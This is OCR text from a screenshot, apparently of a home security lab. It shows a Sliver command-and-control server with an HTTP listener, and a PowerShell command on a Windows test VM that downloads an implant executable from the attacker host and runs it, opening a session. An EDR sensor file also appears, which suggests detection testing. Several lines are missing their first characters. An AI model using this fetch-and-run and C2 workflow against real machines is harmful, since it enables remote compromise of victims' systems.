 root@attack: /home/user
sudo] password for user:
orry, try again.
sudo] password for user:
oot@attack:/home/user# sliver-server
SLIVER
ll hackers gain improvise
*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
*] Welcome to the sliver shell, please type 'help' for options
*] Check for updates with the 'update' command
server] sliver > http
*] Starting HTTP :80 listener ...
*] Successfully started job #1
*] Session d1bc2331 INTENSE_ATTRACTION - 192.168.110.129:50634 (WinDev2311Eval) - windows/amd64 - Thu, 30 Nov
:17 UTC
server] sliver >
4:50
6:15
WindowsVM
Recycle Bin
DevCent
PDF
EULA
VSCode
Downloads
Downloads
Search Downloads
Details
odified
2023 12:46 PM
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> IWR -Uri http://192.168.110.128/INTENSE_ATTRACTION.exe -Outfile C:\Users\User\Downloads\INTENSE_
ATTRACTION.exe
PS C:\Windows\system32> cd C:\Users\User\Downloads\
PS C:\Users\User\Downloads> dir
Directory: C:\Users\User\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/30/2023 2:14 PM 16236032 INTENSE_ATTRACTION.exe
-a---- 11/30/2023 12:46 PM 778544 lc_sensor.exe
PS C:\Users\User\Downloads> C:\Users\User\Downloads\INTENSE_ATTRACTION.exe
PS C:\Users\User\Downloads>
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 22621.ni_release.220506-1250
1
62°F
Mostly sunny
Search
2:26 PM
11/30/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.